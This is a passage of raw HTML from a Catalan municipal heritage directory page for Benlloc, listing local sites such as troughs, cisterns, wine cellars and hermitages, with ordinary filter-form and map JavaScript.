<a href="https://benlloc.es/directori/listing/nucli-historic-tradicional/related?view=grid&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;sort=title&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to grid view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="grid" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/nucli-historic-tradicional/related?view=grid&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;sort=title&amp;p=1"><i class="fa fa-th-large"></i> Grid</a>
<a href="https://benlloc.es/directori/listing/nucli-historic-tradicional/related?view=map&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;sort=title&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to map view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="map" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/nucli-historic-tradicional/related?view=map&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;sort=title&amp;p=1"><i class="fa fa-map-marker"></i> Map</a></div>    </div>
</div>
<div class="sabai-row">
    <div class="sabai-directory-filters sabai-col-md-4" style=" display:none;">
        

<form novalidate class="sabai-form sabai-entity-filter-form" action="#" method="post" id="sabai-form-6df9de10e52de1e8c54f318f77577bbe">
  <div class="sabai-form-fields"><div class="sabai-row">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    <div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<fieldset class="sabai-form-field sabai-form-type-radios">
  <legend><span>Rating</span></legend><div class="sabai-form-fields">
    
<div class="sabai-form-field">
  
<input name="voting_rating" value="5" type="radio" id="qf_9157c6" /><label for="qf_9157c6"><span class="sabai-rating sabai-rating-50"></span></label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="4" type="radio" id="qf_c0a38e" /><label for="qf_c0a38e"><span class="sabai-rating sabai-rating-40"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="3" type="radio" id="qf_298f3b" /><label for="qf_298f3b"><span class="sabai-rating sabai-rating-30"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="2" type="radio" id="qf_84517f" /><label for="qf_84517f"><span class="sabai-rating sabai-rating-20"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="1" type="radio" id="qf_b29f93" /><label for="qf_b29f93"><span class="sabai-rating sabai-rating-10"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="0" type="radio" id="qf_0a3149" checked="checked" /><label for="qf_0a3149">Any</label></div>

  </div></fieldset>

  </div></fieldset>
</div>
<div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Featured/Unfeatured</span></div>
  
<input name="content_featured[]" type="checkbox" value="1" id="qf_57dbcd" /><label for="qf_57dbcd">Show featured only</label></div>




<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Claimed/Unclaimed</span></div>
  
<input name="directory_claim[]" type="checkbox" value="1" id="qf_e76d80" /><label for="qf_e76d80">Show claimed only</label></div>


  </div></fieldset>
</div>
  </div></fieldset>
</div>
</div>
</form>
<script type="text/javascript">
jQuery(document).ready(function($) {
    if (!$("#sabai-inline-content-related").length) return;
    
    $("#sabai-inline-content-related").find(".sabai-entity-filter-form").submit(function (e) {        
        SABAI.ajax({
            type: "post",
            container: "#sabai-inline-content-related",
            target: ".sabai-directory-listings-container",
            url: "https://benlloc.es/directori/listing/nucli-historic-tradicional/related?category=0&zoom=17&is_mile=0&directory_radius=1&view=list&sort=title&filter=1&" + $(this).serialize(),
            pushState: true
        });
        e.preventDefault();
    }).change(function(e){if ($(e.target).parents(".sabai-field-filter-ignore").length > 0) return; $(this).submit();});
    $(SABAI).bind("toggled.sabai", function (e, data) {
        if (data.trigger.hasClass("sabai-entity-btn-filter")
            && data.target.parents("#sabai-inline-content-related").length
        ) {
            data.container = "#sabai-inline-content-related";
            $(SABAI).trigger("entity_filter_form_toggled.sabai", data);
        }
    });
});

</script>    </div><div class="sabai-directory-listings sabai-directory-listings-list sabai-col-md-12">
    <script type="text/javascript">
jQuery(document).ready(function($) {
    var googlemaps = function () {
        SABAI.GoogleMaps.map(
            '#sabai-inline-content-related .sabai-directory-map',
            [{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-169 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-165 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-168 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.209447,"lng":0.028344,"trigger":"#sabai-entity-content-187 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.188362,"lng":0.129205,"trigger":"#sabai-entity-content-75 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-192 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-179 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-171 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.207223,"lng":0.02954,"trigger":"#sabai-entity-content-190 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.18878,"lng":0.128701,"trigger":"#sabai-entity-content-191 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.22421,"lng":0.038126,"trigger":"#sabai-entity-content-43 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.209827,"lng":0.024577,"trigger":"#sabai-entity-content-73 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.211747,"lng":0.026276,"trigger":"#sabai-entity-content-183 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.20989,"lng":0.025973,"trigger":"#sabai-entity-content-77 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-173 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.211578,"lng":0.026509,"trigger":"#sabai-entity-content-188 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.208147,"lng":0.04343,"trigger":"#sabai-entity-content-162 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.204736,"lng":0.079349,"trigger":"#sabai-entity-content-163 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.220729,"lng":0.107844,"trigger":"#sabai-entity-content-164 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.209742,"lng":0.026141,"trigger":"#sabai-entity-content-189 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-182 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-174 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.202802,"lng":0.050295,"trigger":"#sabai-entity-content-175 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-177 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-166 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-180 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-176 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-170 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.210504,"lng":0.02682,"trigger":"#sabai-entity-content-167 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""},{"lat":40.211537,"lng":0.02652,"trigger":"#sabai-entity-content-186 .sabai-directory-title > *","trigger_infobox":false,"content":null,"icon":""}],
            null,
            17,
            {"default_lat":"40.69847","default_lng":"-73.95144","scrollwheel":false,"infobox_width":"250","marker_clusters":"0","marker_cluster_imgurl":"https:\/\/benlloc.es\/wp-content\/plugins\/sabai-googlemaps\/assets\/images\/markercluster","marker_width":"0","marker_height":"0","force_fit_bounds":false},
            function (center, bounds, zoom) {
                SABAI.ajax({
                    type: 'get',
                    container: '#sabai-inline-content-related', 
                    target: '.sabai-directory-listings-container',
                    url: 'https://benlloc.es/directori/listing/nucli-historic-tradicional/related?category=0&is_mile=0&directory_radius=1&view=list&sort=title&is_drag=1&center=' + center.lat() + ',' + center.lng() + '&sw=' + bounds.getSouthWest().lat() + ',' + bounds.getSouthWest().lng() + '&ne=' + bounds.getNorthEast().lat() + ',' + bounds.getNorthEast().lng() + '&zoom=' + zoom,
                    onError: function(error) {SABAI.flash(error.message, 'danger');},
                    pushState: true
                });
            }
        );
        $('#sabai-inline-content-related .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-related .sabai-navigation-bottom'});
    };
    if ($('#sabai-inline-content-related .sabai-directory-map').is(':visible')) {
        googlemaps();
    } else {
        $('#sabai-inline-content-related-trigger').on('shown.bs.sabaitab', function(e, data){
            googlemaps();
        });
    }
    $(SABAI).unbind('entity_filter_form_toggled.sabai.#sabai-inline-content-related.googlemaps').bind('entity_filter_form_toggled.sabai.#sabai-inline-content-related.googlemaps', function (e, data) {
        if (data.container !== '#sabai-inline-content-related') return;
        var map = SABAI.GoogleMaps.maps['#sabai-inline-content-related .sabai-directory-map'];
        if (map) {
            var center = map.getCenter();
            google.maps.event.trigger(map, 'resize');
            map.setCenter(center);
        }
        $('#sabai-inline-content-related .sabai-directory-map-container').stickyScroll({topSpacing: 40, stopper: '#sabai-inline-content-related .sabai-navigation-bottom'});
    });
});
</script>
<div class="sabai-directory-listings-with-map sabai-row">
    <div class="sabai-directory-listings-with-map-listings sabai-col-sm-6" style="transition: width 0.5s;">
            <div id="sabai-entity-content-169" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/abeuradors" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/dc86f164d852c677ffed940580125c9d.jpg" alt="Abeurador de la Font" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/abeuradors" title="Abeuradors" class=" sabai-entity-permalink sabai-entity-id-169 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Abeuradors</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Potser siguen la part més dest...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-165" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/aljubs" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/287d8c8274410661cc6a81e6f21b5dab.jpg" alt="Aljub dels Consells" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/aljubs" title="Aljubs" class=" sabai-entity-permalink sabai-entity-id-165 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Aljubs</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural. El seu origen s&#8217;estima neolític, ja que s&#82...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-168" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/bases" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/9e42b5c81bcf3367946c182598248835.jpg" alt="Bassa del Pou Sec" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bases" title="Basses" class=" sabai-entity-permalink sabai-entity-id-168 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Basses</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Constitueixen uns dels recint...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-187" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bodegues" title="Bodegues" class=" sabai-entity-permalink sabai-entity-id-187 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bodegues</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIX/Construccions tradicionals El vi ha segut un dels protagonistes de l&#8217;activitat econòm...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-75" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/calvari-del-cuartico" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/27770755e438171a7cb27d4339cb84e6.jpg" alt="Quartico" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/calvari-del-cuartico" title="Calvari i ermita de Sant Josep del Quartico" class=" sabai-entity-permalink sabai-entity-id-75 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Calvari i ermita de Sant Josep del Quartico</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Primera meitat del segle XX/Neo-gòtic/Edificació de culte.   El calvari va ser construït l&#8217;...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-192" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cami-dels-romans" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/329037de9855270c6004af717afa5f92.jpg" alt="Tran restaurat del Camí dels Romans" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cami-dels-romans" title="Camí dels Romans" class=" sabai-entity-permalink sabai-entity-id-192 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Camí dels Romans</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/rutes" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Rutes</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/cami-dels-romans" class=" sabai-entity-permalink sabai-entity-id-9 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Via Augusta</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-179" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cases-rurals" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/6e01e95a74b7fa981b9e1e5c47e215b6.jpg" alt="Casa rural" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cases-rurals" title="Cases rurals" class=" sabai-entity-permalink sabai-entity-id-179 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cases rurals</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Es tracta de construccions de caràcter rural, son aquelles casetes en ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-171" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/diposits-i-cisternes" title="Dipòsits i cisternes" class=" sabai-entity-permalink sabai-entity-id-171 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Dipòsits i cisternes</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. La major part són de recent co...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-190" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/el-molinet" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/7d87ad81339f59a057394f8e203f8409.jpg" alt="El Molinet" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/el-molinet" title="El Molinet" class=" sabai-entity-permalink sabai-entity-id-190 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">El Molinet</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S. XVIII, s. XIX, s. XX/Contemporània/Arquitectura Tradicional Prop del poble a la dreta del barr...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-191" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/quartico-ermita-de-sant-josep" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/8de906d2128a0f42a2b170d0363e92ce.jpg" alt="Façana de l&#039;ermita" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/quartico-ermita-de-sant-josep" title="El Quartico" class=" sabai-entity-permalink sabai-entity-id-191 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">El Quartico</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XVII/Contemporània/Arquitectura Tradicional Es tracta de l&#8217;única aldea que té Benlloc, de...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-43" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ermita-de-ladjutori" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a92aca871b5b8f7b83b8621bf28037bf.jpg" alt="Ermita de l&#039;Adjutori" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ermita-de-ladjutori" title="Ermita de l'Adjutori" class=" sabai-entity-permalink sabai-entity-id-43 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ermita de l&#039;Adjutori</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span>                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                1445-1742/Gòtic-barroc/Edificació de culte. En 1445 el bisbe de Tortosa va donar llicència als de...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
